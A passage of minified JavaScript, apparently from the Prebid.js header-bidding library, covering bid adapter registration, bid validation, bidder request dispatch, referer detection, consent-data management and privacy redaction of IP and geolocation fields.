t=Array.isArray(e.supportedMediaTypes)?{supportedMediaTypes:e.supportedMediaTypes}:void 0;function n(e){let n=Zo(e);q.registerBidAdapter(n,e.code,t)}n(e),Array.isArray(e.aliases)&&e.aliases.forEach(t=>{let r=t,i,a;N(t)&&(r=t.code,i=t.gvlid,a=t.skipPbsAliasing),q.aliasRegistry[r]=e.code,n(Object.assign({},e,{code:r,gvlid:i,skipPbsAliasing:a}))})}function Zo(e){return Object.assign(Xi(e.code),{getSpec:function(){return Object.freeze(Object.assign({},e))},registerSyncs:n,callBids:function(i,a,o,s,c,l){if(!Array.isArray(i.bids))return;let u=rs(i),d={};function f(e,t){let n=zo(t.metrics);n.checkpoint(`addBidResponse`),d[e]=!0,n.measureTime(`addBidResponse.validate`,()=>$o(e,t))?a(e,t):a.reject(e,t,qt.INVALID)}let p=[];function m(){o(),T.runWithBidder(e.code,()=>{K(C.BIDDER_DONE,i),n(p,i.gdprConsent,i.uspConsent,i.gppConsent)})}let h=es(i).measureTime(`validate`,()=>i.bids.filter(e=>r(u.bidRequest(e))));if(h.length===0){m();return}let g={};h.forEach(e=>{g[e.bidId]=e}),ss(e,h,i,s,l,{onRequest:e=>K(C.BEFORE_BIDDER_HTTP,i,e),onResponse:t=>{c(e.code),p.push(t)},onPaapi:e=>{let t=g[e.bidId];t?ls(t,e):z(`Received fledge auction configuration for an unknown bidId`,e)},onError:(t,n)=>{n.timedOut||c(e.code),q.callBidderError(e.code,n,i),K(C.BIDDER_ERROR,{error:n,bidderRequest:i}),B(`Server call for ${e.code} failed: ${t} ${n.status}. Continuing without bids.`,{bidRequests:h})},onBid:n=>{let r=g[n.requestId],i=n;if(r){var o;if(i.adapterCode=r.bidder,t(n.bidderCode,r.bidder)){z(`${n.bidderCode} is not a registered partner or known bidder of ${r.bidder}, hence continuing without bid. If you wish to support this bidder, please mark allowAlternateBidderCodes as true in bidderSettings.`),a.reject(r.adUnitCode,n,qt.BIDDER_DISALLOWED);return}i.originalCpm=n.cpm,i.originalCurrency=n.currency,i.meta=n.meta||Object.assign({},n[r.bidder]),i.deferBilling=r.deferBilling,i.deferRendering=i.deferBilling&&((o=n.deferRendering)??typeof e.onBidBillable!=`function`);let s=Object.assign(Qi(r),i,ai(r,Object.keys(ns)));f(r.adUnitCode,s)}else z(`Bidder ${e.code} made bid for unknown request ID: ${n.requestId}. Ignoring.`),a.reject(null,n,qt.INVALID_REQUEST_ID)},onCompletion:m})}});function t(e,t){let n=oa.get(t,`allowAlternateBidderCodes`)||!1,r=oa.get(t,`allowedAlternateBidderCodes`);return!!(e&&t&&t!==e&&(r=P(r)?r.map(e=>e.trim().toLowerCase()).filter(e=>!!e).filter(Mr):r,!n||P(r)&&r[0]!==`*`&&!r.includes(e)))}function n(t,n,r,i){cs(e,t,n,r,i)}function r(t){return e.isBidRequestValid(t)?!0:(z(`Invalid bid sent to bidder ${e.code}: ${JSON.stringify(t)}`),!1)}}function Qo(e,t){let{index:n=Z.index}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if((t.width||parseInt(t.width,10)===0)&&(t.height||parseInt(t.height,10)===0))return t.width=parseInt(t.width,10),t.height=parseInt(t.height,10),!0;if(t.wratio!=null&&t.hratio!=null)return t.wratio=parseInt(t.wratio,10),t.hratio=parseInt(t.hratio,10),!0;let r=n.getBidRequest(t),i=n.getMediaTypes(t),a=r&&r.sizes||i&&i.banner&&i.banner.sizes,o=rr(a);if(o.length===1){let[e,n]=o[0].split(`x`);return t.width=parseInt(e,10),t.height=parseInt(n,10),!0}return!1}function $o(e,t){let{index:n=Z.index}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};function r(){let e=Object.keys(t);return ts.every(n=>e.includes(n)&&![void 0,null].includes(t[n]))}function i(e){return`Invalid bid from ${t.bidderCode}. Ignoring bid: ${e}`}return e?t?r()?t.mediaType===`native`&&!wf(t,{index:n})?(B(i(`Native bid missing some required properties.`)),!1):t.mediaType===`video`&&!oo(t,{index:n})?(B(i(`Video bid does not have required vastUrl or renderer property`)),!1):t.mediaType===`banner`&&!Qo(e,t,{index:n})?(B(i(`Banner bids require a width and height`)),!1):!0:(B(i(`Bidder ${t.bidderCode} is missing required params. Check http://prebid.org/dev-docs/bidder-adapter-1.html for list of params.`)),!1):(z(`Some adapter tried to add an undefined bid for ${e}.`),!1):(z(`No adUnitCode was supplied to addBidResponse.`),!1)}function es(e){return zo(e.metrics).renameWith(t=>[`adapter.client.${t}`,`adapters.client.${e.bidderCode}.${t}`])}var ts,ns,rs,os,ss,cs,ls,us=o(()=>{ll(),E(),$i(),io(),Xf(),po(),Po(),U(),G(),ed(),sa(),Yo(),Va(),dl(),ts=[`cpm`,`ttl`,`creativeId`,`netRevenue`,`currency`],ns={auctionId:e=>{var t;return(t=e.ortb2)==null||(t=t.source)==null?void 0:t.tid},transactionId:e=>{var t;return(t=e.ortb2Imp)==null||(t=t.ext)==null?void 0:t.tid}},rs=hi(e=>{let{bidderCode:t}=e,n=Ba(qi,ul(la,t));function r(e,t,r){return ns.hasOwnProperty(t)?n?ns[t](e):null:Reflect.get(e,t,r)}function i(e,t){let n=new Proxy(e,t);return Object.entries(e).filter(e=>{let[t,n]=e;return typeof n==`function`}).forEach(t=>{let[r,i]=t;n[r]=i.bind(e)}),n}let a=hi(e=>i(e,{get:r}),e=>e.bidId);return{bidRequest:a,bidderRequest:e=>i(e,{get(t,n,i){return n===`bids`?e.bids.map(a):r(t,n,i)}})}}),os=[`bids`,`paapi`],ss=W(`async`,function(e,t,n,r,i,a){let{onRequest:o,onResponse:s,onPaapi:c,onError:l,onBid:u,onCompletion:d}=a,f=es(n);d=f.startTiming(`total`).stopBefore(d);let p=rs(n),m=f.measureTime(`buildRequests`,()=>e.buildRequests(t.map(p.bidRequest),p.bidderRequest(n)));if(Array.isArray(m)||(m=[m]),!m||m.length===0){d();return}let h=Qr(d,m.length);m.forEach(t=>{var n;let a=f.fork();function d(e){e!=null&&(e.metrics=a.fork().renameWith()),u(e)}let p=i(function(n,r){g();try{n=JSON.parse(n)}catch{}n={body:n,headers:l(r)},s(n);try{n=a.measureTime(`interpretResponse`,()=>e.interpretResponse(n,t))}catch(t){B(`Bidder ${e.code} failed to interpret the server's response. Continuing without bids`,null,t),h();return}let i,o;n&&!Object.keys(n).some(e=>!os.includes(e))?(i=n.bids,o=n.paapi):i=n,P(o)&&o.forEach(c),i&&(P(i)?i.forEach(d):d(i)),h();function l(e){return{get:r.getResponseHeader.bind(r)}}}),m=i(function(e,t){g(),l(e,t),h()});o(t);let g=a.startTiming(`net`),ee=yr(zt).toUpperCase()===`TRUE`||_r();function te(n){var r;let i=t.options;return Object.assign(n,i,{browsingTopics:i!=null&&i.hasOwnProperty(`browsingTopics`)&&!i.browsingTopics?!1:((r=oa.get(e.code,`topicsHeader`))??!0)&&Ba(Gi,ul(la,e.code)),suppressTopicsEnrollmentWarning:i!=null&&i.hasOwnProperty(`suppressTopicsEnrollmentWarning`)?i.suppressTopicsEnrollmentWarning:!ee})}switch(t.method){case`GET`:r(`${t.url}${_(t.data)}`,{success:p,error:m},void 0,te({method:`GET`,withCredentials:!0}));break;case`POST`:let i=(n=t.options)?.endpointCompression,a=e=>{let{url:t,payload:n}=e;r(t,{success:p,error:m},n,te({method:`POST`,contentType:`text/plain`,withCredentials:!0}))};i&&ee&&z(`Skipping GZIP compression for ${e.code} as debug mode is enabled`),i&&!ee&&Li()?wi(t.data).then(e=>{let n=new URL(t.url);n.searchParams.has(`gzip`)||n.searchParams.set(`gzip`,`1`),a({url:n.href,payload:e})}):a({url:t.url,payload:typeof t.data==`string`?t.data:JSON.stringify(t.data)});break;default:z(`Skipping invalid request from ${e.code}. Request type ${t.method} must be GET or POST`),h()}function _(e){return e?`?${typeof e==`object`?er(e):e}`:``}})},`processBidderRequests`),cs=W(`async`,function(e,t,n,r,i){let a=T.getConfig(`userSync.aliasSyncEnabled`);if(e.getUserSyncs&&(a||!q.aliasRegistry[e.code])){let a=e.getUserSyncs({iframeEnabled:ro.canBidderRegisterSync(`iframe`,e.code),pixelEnabled:ro.canBidderRegisterSync(`image`,e.code)},t,n,r,i);a&&(Array.isArray(a)||(a=[a]),a.forEach(t=>{ro.registerSync(t.type,e.code,t.url)}),ro.bidderDone(e.code))}},`registerSyncs`),ls=W(`sync`,(e,t)=>{},`addPaapiConfig`)});function ds(e,t){let n=_s[e]=_s[e]||{bidders:{}};return t?(n.bidders[t]=n.bidders[t]||{},n.bidders[t]):n}function fs(e,t){return function(n,r){var i;let a=ds(n,t&&r);return a[e]=((i=a[e])??0)+1,a[e]}}function ps(e,t){return function(n,r){var i;return(i=ds(n,t&&r)[e])??0}}var ms,hs,gs,_s,vs,ys,bs,xs,Ss,Cs,ws,Ts,Es=o(()=>{ms=`requests`,hs=`wins`,gs=`auctions`,_s={},vs=fs(ms,!1),ys=fs(ms,!0),bs=fs(hs,!0),xs=fs(gs,!1),Ss=ps(ms,!1),Cs=ps(ms,!0),ws=ps(hs,!0),Ts=ps(gs,!1)});function Ds(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:window;if(!e||/\w+:\/\//.exec(e))return e;let n=t.location.protocol;try{n=t.top.location.protocol}catch{}return/^\/\//.exec(e)?n+e:`${n}//${e}`}function Os(e){let{noLeadingWww:t=!1,noPort:n=!1}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r;try{r=new URL(Ds(e))}catch{return}return r=n?r.hostname:r.host,t&&r.startsWith(`www.`)&&(r=r.substring(4)),r}function ks(e){try{let t=e.querySelector(`link[rel='canonical']`);if(t!==null)return t.href}catch{}return null}function As(e){function t(e){try{return e.location.ancestorOrigins?e.location.ancestorOrigins:void 0}catch{}}function n(){let n=[],r=t(e),i=T.getConfig(`maxNestedIframes`),a,o,s,c=!1,l=0,u=!1,d=!1,f=!1;do{let t=a,i=d,p,m=!1,h=null;d=!1,a=a?a.parent:e;try{p=a.location.href||null}catch{m=!0}if(m)if(i){let n=t.context;try{h=n.sourceUrl,o=h,f=!0,u=!0,a===e.top&&(c=!0),n.canonicalUrl&&(s=n.canonicalUrl)}catch{}}else{z(`Trying to access cross domain iframe. Continuing without referrer and location`);try{let n=t.document.referrer;n&&(h=n,a===e.top&&(c=!0))}catch{}!h&&r&&r[l-1]&&(h=r[l-1],a===e.top&&(f=!0)),h&&!u&&(o=h)}else{if(p&&(h=p,o=h,u=!1,a===e.top)){c=!0;let e=ks(a.document);e&&(s=e)}a.context&&a.context.sourceUrl&&(d=!0)}n.push(h),l++}while(a!==e.top&&l<i);n.reverse();let p;try{p=e.top.document.referrer}catch{}let m=c||f?o:null,h=T.getConfig(`pageUrl`)||s||null,g=T.getConfig(`pageUrl`)||m||Ds(h,e);return m&&m.indexOf(`?`)>-1&&g.indexOf(`?`)===-1&&(g=`${g}${m.substring(m.indexOf(`?`))}`),{reachedTop:c,isAmp:u,numIframes:l-1,stack:n,topmostLocation:o||null,location:m,canonicalUrl:h,page:g,domain:Os(g)||null,ref:p||null,legacy:{reachedTop:c,isAmp:u,numIframes:l-1,stack:n,referer:o||null,canonicalUrl:h}}}return n}function js(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:window;if(t.top!==t)return e;let n,r,i;return function(){let a=ks(t.document),o=t.location.href;return(n!==a||o!==r)&&(n=a,r=o,i=e()),i}}var Ms,Ns=o(()=>{E(),U(),Ms=js(As(window))});function Ps(e,t){Is(e,t),t.add(e)}function Fs(e,t,n){Is(e,t),t.set(e,n)}function Is(e,t){if(t.has(e))throw TypeError(`Cannot initialize the same private elements twice on an object`)}function Ls(e,t){return e.get(zs(e,t))}function Rs(e,t,n){return e.set(zs(e,t),n),n}function zs(e,t,n){if(typeof e==`function`?e===t:e.has(t))return arguments.length<3?t:n;throw TypeError(`Private element is not present on this object`)}function Bs(e){Rs(Zs,this,!0),Rs(Ys,this,e),Ls(Xs,this).resolve(e)}function Vs(){let e={},t={},n={};return{register(r,i,a){a&&((e[i]=e[i]||{})[r]=a,t.hasOwnProperty(i)?t[i]!==a&&(t[i]=n):t[i]=a)},get(r){let i={modules:e[r]||{}};return t.hasOwnProperty(r)&&t[r]!==n&&(i.gvlid=t[r]),i}}}function Hs(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:uc,t=Object.entries(e);function n(e){return function(){return Object.fromEntries(t.map(t=>{let[n,r]=t;return[n,r[e]()]}))}}return Object.assign({get promise(){return D.all(t.map(e=>{let[t,n]=e;return n.promise.then(e=>[t,e])})).then(e=>Object.fromEntries(e))},get hash(){return fi(t.map(e=>{let[t,n]=e;return n.hash}).join(`:`))}},Object.fromEntries([`getConsentData`,`getConsentMeta`,`reset`].map(e=>[e,n(e)])))}var Us,Ws,Gs,Ks,qs,Js,Ys,Xs,Zs,Qs,$s,ec,tc,nc,rc,ic,ac,oc,sc,cc,lc,uc,dc,fc=o(()=>{Et(),U(),Tn(),E(),Us=Object.freeze({}),Ws=`gdpr`,Gs=`gpp`,Ks=`usp`,qs=`coppa`,Js=new WeakMap,Ys=new WeakMap,Xs=new WeakMap,Zs=new WeakMap,Qs=new WeakMap,$s=new WeakMap,ec=new WeakSet,tc=class{constructor(){Ps(this,ec),Fs(this,Js,void 0),Fs(this,Ys,void 0),Fs(this,Xs,void 0),Fs(this,Zs,void 0),Fs(this,Qs,!0),Fs(this,$s,void 0),S(this,`generatedTime`,void 0),S(this,`hashFields`,void 0),this.reset()}reset(){Rs(Xs,this,xn()),Rs(Js,this,!1),Rs(Ys,this,null),Rs(Zs,this,!1),this.generatedTime=null}enable(){Rs(Js,this,!0)}get enabled(){return Ls(Js,this)}get ready(){return Ls(Zs,this)}get promise(){return Ls(Zs,this)?D.resolve(Ls(Ys,this)):(Ls(Js,this)||zs(ec,this,Bs).call(this,null),Ls(Xs,this).promise)}setConsentData(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:qr();this.generatedTime=t,Rs(Qs,this,!0),zs(ec,this,Bs).call(this,e)}getConsentData(){return Ls(Js,this)?Ls(Ys,this):null}get hash(){return Ls(Qs,this)&&(Rs($s,this,fi(JSON.stringify(Ls(Ys,this)&&this.hashFields?this.hashFields.map(e=>Ls(Ys,this)[e]):Ls(Ys,this)))),Rs(Qs,this,!1)),Ls($s,this)}},nc=class extends tc{getConsentMeta(){let e=this.getConsentData();if(e&&this.generatedTime)return{generatedAt:this.generatedTime}}},rc=class extends tc{constructor(){super(...arguments),S(this,`hashFields`,[`gdprApplies`,`consentString`])}getConsentMeta(){let e=this.getConsentData();if(e&&e.vendorData&&this.generatedTime)return{gdprApplies:e.gdprApplies,consentStringSize:j(e.vendorData.tcString)?e.vendorData.tcString.length:0,generatedAt:this.generatedTime,apiVersion:e.apiVersion}}},ic=class extends tc{constructor(){super(...arguments),S(this,`hashFields`,[`applicableSections`,`gppString`])}getConsentMeta(){let e=this.getConsentData();if(e&&this.generatedTime)return{generatedAt:this.generatedTime}}},ac=new rc,oc=new nc,sc=new ic,cc=(()=>{function e(){return!!T.getConfig(`coppa`)}return{getCoppa:e,getConsentData:e,getConsentMeta:e,reset(){},get promise(){return D.resolve(e())},get hash(){return e()?`1`:`0`}}})(),lc=Vs(),uc={[Ws]:ac,[Ks]:oc,[Gs]:sc,[qs]:cc},dc=Hs()});function pc(e){if(!e)return null;let t=24,n=e.split(`.`).map(Number);if(n.length!==4)return null;let r=[];for(let e=0;e<4;e++){let n=Math.max(0,Math.min(8,t-e*8));r.push(255<<8-n&255)}let i=n.map((e,t)=>e&r[t]);return i.join(`.`)}function mc(e){if(!e)return null;let t=64,n=e.split(`:`).map(e=>parseInt(e,16));for(n=n.map(e=>isNaN(e)?0:e);n.length<8;)n.push(0);if(n.length!==8)return null;let r=[];for(let e=0;e<8;e++){let n=Math.max(0,Math.min(16,t-e*16));r.push(65535<<16-n&65535)}let i=n.map((e,t)=>e&r[t]);return i.map(e=>e.toString(16)).join(`:`)}function hc(e){return Object.assign({get(){},run(e,t,n,r,i){let a=n&&n[r];if(vc(a)&&i()){let e=this.get(a);e===void 0?delete n[r]:n[r]=e}}},e)}function gc(e){return e.forEach(e=>{e.paths=e.paths.map(e=>{let t=e.split(`.`),n=t.pop();return[t.length>0?t.join(`.`):null,n]})}),function(t,n){let r=[];for(var i=arguments.length,a=Array(i>2?i-2:0),o=2;o<i;o++)a[o-2]=arguments[o];let s=_c(t,...a);return e.forEach(e=>{if(t[e.name]!==!1)for(let[i,a]of e.paths){let o=i==null?n:O(n,i);if(r.push(e.run(n,i,o,a,s.bind(null,e))),t[e.name]===!1)return}}),r.filter(e=>e!=null)}}function _c(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return function(t){return e.hasOwnProperty(t.name)||(e[t.name]=!!t.applies(...n)),e[t.name]}}function vc(e){return e!=null&&(typeof e!=`object`||Object.keys(e).length>0)}function yc(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Ba;return function(n){return!t(e,n)}}function bc(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Ba;return[{name:Wi,paths:[`userId`,`userIdAsEids`],applies:yc(Wi,e)},{name:qi,paths:[`ortb2Imp.ext.tid`,`ortb2Imp.ext.tidSource`],applies:yc(qi,e)}].map(hc)}function xc(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Ba;return[{name:Gi,paths:Cc,applies:yc(Gi,e)},{name:Wi,paths:wc,applies:yc(Wi,e)},{name:Ki,paths:Tc,applies:yc(Ki,e),get(e){return Math.round((e+2**-52)*100)/100}},{name:Ki,paths:Ec,applies:yc(Ki,e),get(e){return pc(e)}},{name:Ki,paths:Dc,applies:yc(Ki,e),get(e){return mc(e)}},{name:qi,paths:[`source.tid`,`source.ext.tidSource`],applies:yc(qi,e)}].map(hc)}function Sc(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Ba,t=gc(xc(e)),n=gc(bc(e));return function(e){let r={};return{ortb2(n){return t(r,n,e),n},bidRequest(t){return n(r,t,e),t}}}}var Cc,wc,Tc,Ec,Dc,Oc,kc=o(()=>{U(),E(),Va(),Cc=[`data`,`ext.data`,`yob`,`gender`,`keywords`,`kwarray`,`id`,`buyeruid`,`customdata`].map(e=>`user.${e}`).concat(`device.ext.cdep`),wc=[`user.eids`,`user.ext.eids`],Tc=[`user.geo.lat`,`user.geo.lon`,`device.geo.lat`,`device.geo.lon`],Ec=[`device.ip`],Dc=[`device.ipv6`],Oc=Sc(),za(qi,`enableTIDs config`,()=>{if(!T.getConfig(`enableTIDs`))return{allow:!1,reason:`TIDs are disabled`}})});let Ac=1,jc=2,Mc=1,Nc=500;function Pc(e){return(e??[]).reduce((e,t)=>{var n,r;let{event:i,method:a,url:o}=t,s=e[i]=(n=e[i])??{},c=s[a]=(r=s[a])??[];return c.push(o),e},{})}function Fc(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Ic(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?Fc(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Fc(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Lc(e){var t;return(t=e.configName)??e.name}function Rc(e){return rl(ca,Xc,{[Ma]:Lc(e)})}function zc(e){let{bidderCode:t,auctionId:n,bidderRequestId:r,adUnits:i,src:a,metrics:o,getTid:s}=e;return i.reduce((e,i)=>{let c=i.bids.filter(e=>e.bidder===t);return t==null&&c.length===0&&i.s2sBid!=null&&c.push({bidder:null}),e.push(c.reduce((e,c)=>{var l,u,d,f,p;let[m,h]=s(c.bidder,i.transactionId,(l=(u=c.ortb2Imp)==null||(u=u.ext)==null?void 0:u.tid)??((d=i.ortb2Imp)==null||(d=d.ext)==null?void 0:d.tid));c=Object.assign({},c,{ortb2Imp:H({},i.ortb2Imp,c.ortb2Imp,{ext:{tid:m,tidSource:h}})},Dn(i,il));let g=c.mediaTypes==null?i.mediaTypes:c.mediaTypes;return ei(g)?c=Object.assign({},c,{mediaTypes:g}):B(`mediaTypes is not correctly configured for adunit ${i.code}`),a===`client`&&ys(i.code,t),e.push(Object.assign({},c,{adUnitCode:i.code,transactionId:i.transactionId,adUnitId:i.adUnitId,sizes:(g==null||(f=g.banner)==null?void 0:f.sizes)||(g==null||(p=g.video)==null?void 0:p.playerSize)||[],bidId:c.bid_id||Zn(),bidderRequestId:r,auctionId:n,src:a,metrics:o,auctionsCount:Ts(i.code),bidRequestsCount:Ss(i.code),bidderRequestsCount:Cs(i.code,c.bidder),bidderWinsCount:ws(i.code,c.bidder),deferBilling:!!i.deferBilling})),e},[])),e},[]).reduce(Nr,[]).filter(e=>e!==``)}function Bc(e,t){let n=k(e),r=!1;return n.forEach(e=>{let n=e.bids.filter(e=>{var n;return e.module===Xc&&(n=e.params)?.configName===Lc(t)});n.length===1?(e.s2sBid=n[0],r=!0,e.ortb2Imp=H({},e.s2sBid.ortb2Imp,e.ortb2Imp)):n.length>1&&z(`Multiple "module" bids for the same s2s configuration; all will be ignored`,n),e.bids=al(e.bids,t).map(e=>(e.bid_id=Xn(),e))}),n=n.filter(e=>t.filterBidderlessCalls&&e.bids.length===1&&e.bids[0].bidder==null?!1:e.bids.length!==0||e.s2sBid!=null),{adUnits:n,hasModuleBids:r}}function Vc(e){let t=k(e);return t.forEach(e=>{e.bids=al(e.bids,null)}),t=t.filter(e=>e.bids.length!==0),t}function Hc(e){P(e)||(e=[e]);let t=new Set([null]);return e.filter(e=>e&&e.enabled).flatMap(e=>e.bidders).forEach(e=>t.add(e)),t}function Uc(e,t){let{getS2SBidders:n=Hc}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},r=n(t);return Ir(e).reduce((e,t)=>{let n=r.has(t)?Zc.SERVER:Zc.CLIENT;return e[n].push(t),e},{[Zc.CLIENT]:[],[Zc.SERVER]:[]})}function Wc(){let e=!!T.getConfig(`consistentTIDs`),t,n;return e?(t=`pbjsStable`,n=e=>e):(t=`pbjs`,n=(()=>{let e={};return(t,n)=>(e.hasOwnProperty(n)||(e[n]={}),e[n].hasOwnProperty(t)||(e[n][t]=`u${Zn()}`),e[n][t])})()),function(e,r,i){return[i??n(r,e),i==null?t:`pub`]}}function Gc(e){let t=[];return cl.videoAdapters.includes(e)&&t.push(`video`),Wf.includes(e)&&t.push(`native`),t}function Kc(e,t){let n=$c[e],r=n?.getSpec&&n.getSpec();if(r&&r[t]&&typeof r[t]==`function`)return[r,r[t]]}function qc(e,t,n,r){try{R(`Invoking ${e}.${t}`);for(var i=arguments.length,a=Array(i>4?i-4:0),o=4;o<i;o++)a[o-4]=arguments[o];T.runWithBidder(e,r.bind(n,...a))}catch{z(`Error calling ${t} of ${e}`)}}function Jc(e,t,n){if(n?.source!==Gt.SRC){let r=Kc(e,t);r!=null&&qc(e,t,...r,n)}}function Yc(e){let t=new Set;for(;el.hasOwnProperty(e)&&!t.has(e);)t.add(e),e=el[e];return e}var Xc,Zc,Qc,$c,el,tl,nl,rl,il,al,ol,sl,cl,q,ll=o(()=>{Et(),U(),Xf(),us(),Tl(),E(),G(),Es(),Ns(),fc(),Po(),Yo(),ed(),Va(),La(),kc(),x(),Xc=`pbsBidAdapter`,Zc={CLIENT:`client`,SERVER:`server`},Qc={isAllowed:Ba,redact:Oc},$c={},el={},tl={},nl=[],T.getConfig(`s2sConfig`,e=>{e&&e.s2sConfig&&(nl=P(e.s2sConfig)?e.s2sConfig:[e.s2sConfig])}),rl=wa(e=>cl.resolveAlias(e)),il=[`nativeParams`,`nativeOrtbRequest`,`renderer`],al=W(`sync`,function(e,t){let{getS2SBidders:n=Hc}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(t==null)return e;{let r=n(t);return e.filter(e=>{if(!r.has(e.bidder))return!1;if(e.s2sConfigName==null)return!0;let n=Lc(t),i=Array.isArray(e.s2sConfigName)?e.s2sConfigName:[e.s2sConfigName];return i.includes(n)})}},`filterBidsForAdUnit`),ol=W(`sync`,(e,t)=>e,`setupAdUnitMediaTypes`),sl=W(`sync`,Uc,`partitionBidders`),cl={bidderRegistry:$c,analyticsRegistry:tl,aliasRegistry:el,makeBidRequests:W(`sync`,function(e,t,n,r,i){let a=arguments.length>5&&arguments[5]!==void 0?arguments[5]:{},o=arguments.length>6?arguments[6]:void 0;o=zo(o),K(C.BEFORE_REQUEST_BIDS,e),bf(e),e.map(e=>e.code).filter(Mr).forEach(xs),e.forEach(e=>{N(e.mediaTypes)||(e.mediaTypes={}),e.bids=e.bids.filter(e=>!e.bidder||Qc.isAllowed(Hi,rl(la,e.bidder))),vs(e.code)}),e=ol(e,i);let{[Zc.CLIENT]:s,[Zc.SERVER]:c}=sl(e,nl);T.getConfig(`bidderSequence`)===mn&&(s=zr(s));let l=Ms(),u=[],d=a.global||{},f=a.bidder||{},p=Wc();function m(e,t){var n,r,i;let a=Qc.redact(t??rl(la,e.bidderCode)),[o,s]=p(e.bidderCode,e.auctionId,(n=(r=f[e.bidderCode])==null||(r=r.source)==null?void 0:r.tid)??(i=d.source)?.tid),c=Object.freeze(a.ortb2(H({},d,f[e.bidderCode],{source:{tid:o,ext:{tidSource:s}}})));return e.ortb2=c,e.bids=e.bids.map(e=>(e.ortb2=c,a.bidRequest(e))),e}let h=b();function g(e){return h.pageViewIdPerBidder.has(e)||h.pageViewIdPerBidder.set(e,Zn()),h.pageViewIdPerBidder.get(e)}nl.forEach(r=>{let i=Rc(r);if(r&&r.enabled&&Qc.isAllowed(Hi,i)){let{adUnits:a,hasModuleBids:s}=Bc(e,r),d=Zn();(c.length===0&&s?[null]:c).forEach(e=>{let s=Zn(),c=g(e),f=o.fork(),h=m({bidderCode:e,auctionId:n,bidderRequestId:s,pageViewId:c,uniquePbsTid:d,bids:zc({bidderCode:e,auctionId:n,bidderRequestId:s,adUnits:k(a),src:Gt.SRC,metrics:f,getTid:p}),auctionStart:t,timeout:r.timeout,src:Gt.SRC,refererInfo:l,metrics:f},i);h.bids.length!==0&&u.push(h)}),a.forEach(e=>{let t=e.bids.filter(e=>u.find(t=>t.bids.find(t=>t.bidId===e.bid_id)));e.bids=t}),u.forEach(e=>{e.adUnitsS2SCopy===void 0&&(e.adUnitsS2SCopy=a.filter(e=>e.bids.length>0||e.s2sBid!=null))})}});let ee=Vc(e);return s.forEach(e=>{let i=Zn(),a=g(e),s=o.fork(),c=m({bidderCode:e,auctionId:n,pageViewId:a,bidderRequestId:i,bids:zc({bidderCode:e,auctionId:n,bidderRequestId:i,adUnits:k(ee),src:`client`,metrics:s,getTid:p}),auctionStart:t,timeout:r,refererInfo:l,metrics:s}),d=$c[e];d||B(`Trying to make a request for bidder that does not exist: ${e}`),d&&c.bids&&c.bids.length!==0&&u.push(c)}),u.forEach(e=>{ac.getConsentData()&&(e.gdprConsent=ac.getConsentData()),oc.getConsentData()&&(e.uspConsent=oc.getConsentData()),sc.getConsentData()&&(e.gppConsent=sc.getConsentData())}),u},`makeBidRequests`),callBids(e,t,n,r,i,a,o){let s=arguments.length>7&&arguments[7]!==void 0?arguments[7]:{};if(!t.length){z(`callBids executed with no bidRequests.  Were they filtered by labels or sizing?`);return}let[c,l]=t.reduce((e,t)=>(e[Number(t.src!==void 0&&t.src===Gt.SRC)].push(t),e),[[],[]]);var u=[];l.forEach(e=>{for(var t=-1,n=0;n<u.length;++n)if(e.uniquePbsTid===u[n].uniquePbsTid){t=n;break}t<=-1&&u.push(e)});let d=0;nl.forEach(e=>{if(e&&u[d]&&Hc(e).has(u[d].bidderCode)){let t=gl(a,i?{request:i.request.bind(null,`s2s`),done:i.done}:void 0),c=e.bidders,f=$c[e.adapter],p=u[d].uniquePbsTid,m=u[d].adUnitsS2SCopy,h=l.filter(e=>e.uniquePbsTid===p);if(f){let i={ad_units:m,s2sConfig:e,ortb2Fragments:s,requestBidsTimeout:a};if(i.ad_units.length){let e=h.map(e=>(e.start=qr(),function(t){t||o(e.bidderRequestId);for(var n=arguments.length,i=Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];r.apply(e,[t,...i])})),a=Ir(i.ad_units).filter(e=>c.includes(e));L(`CALLING S2S HEADER BIDDERS ==== ${a.length>0?a.join(`, `):`No bidder specified, using "ortb2Imp" definition(s) only`}`),h.forEach(e=>{K(C.BID_REQUESTED,Ic(Ic({},e),{},{tid:e.auctionId}))}),f.callBids(i,l,n,t=>e.forEach(e=>e(t)),t)}}else B(`missing `+e.adapter);d++}}),c.forEach(e=>{e.start=qr();let t=$c[e.bidderCode];T.runWithBidder(e.bidderCode,()=>{L(`CALLING BIDDER`),K(C.BID_REQUESTED,e)});let s=gl(a,i?{request:i.request.bind(null,e.bidderCode),done:i.done}:void 0),c=r.bind(e);try{T.runWithBidder(e.bidderCode,t.callBids.bind(t,e,n,c,s,()=>o(e.bidderRequestId),T.callbackWithBidder(e.bidderCode)))}catch(t){B(`${e.bidderCode} Bid Adapter emitted an uncaught error when parsing their bidRequest`,{e:t,bidRequest:e}),c()}})},videoAdapters:[],registerBidAdapter(e,t){let{supportedMediaTypes:n=[]}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(e&&t)if(typeof e.callBids==`function`){var r;$c[t]=e,lc.register(la,t,(r=e.getSpec)?.call(e).gvlid),n.includes(`video`)&&cl.videoAdapters.push(t),n.includes(`native`)&&Wf.push(t)}else B(`Bidder adaptor error for bidder code: `+t+`bidder must implement a callBids() function`);else 